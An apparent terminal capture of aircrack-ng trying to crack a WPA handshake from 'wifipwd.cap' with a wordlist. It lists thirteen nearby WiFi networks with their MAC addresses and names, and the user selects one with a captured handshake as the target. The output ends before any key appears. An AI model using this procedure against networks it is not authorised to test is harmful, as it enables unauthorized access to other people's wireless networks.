 zhanhe@DESKTOP-D4DQ2PL:~$ aircrack-ng -a2 'wifipwd.cap' -w 1.txt
Reading packets, please wait...
Opening wifipwd.cap
Read 17632 packets.
# BSSID ESSID Encryption
1 02:0E:5E:58:1C:82 ChinaNet-iay4 WPA (0 handshake)
2 06:05:88:ED:2D:CC sunfair WPA (0 handshake)
3 06:0E:3C:64:94:17 DIRECT-17-HP Laser 108w WPA (0 handshake)
4 08:9B:4B:9A:76:09 WPA (0 handshake)
5 12:0E:5E:58:1C:82 iTV-iay4 WPA (0 handshake)
6 38:91:D5:56:86:BE WPA (0 handshake)
7 38:91:D5:56:86:BF H3C WPA (0 handshake)
8 78:91:E9:CC:56:05 ChinaNet-KZNS WPA (0 handshake)
9 7A:91:E9:DC:56:05 iTV-KZNS WPA (0 handshake)
10 9C:9D:7E:64:18:B1 Xiaomi_18Be WPA (0 handshake)
11 B8:9A:2A:A1:86:BE WPA (0 handshake)
12 BE:CE:98:FB:05:09 米13 WPA (1 handshake)
13 E4:7D:EB:DB:8C:30 Password WPA (0 handshake)
Index number of target network ? 12
Reading packets, please wait...
Opening wifipwd.cap
Read 17632 packets.
1 potential targets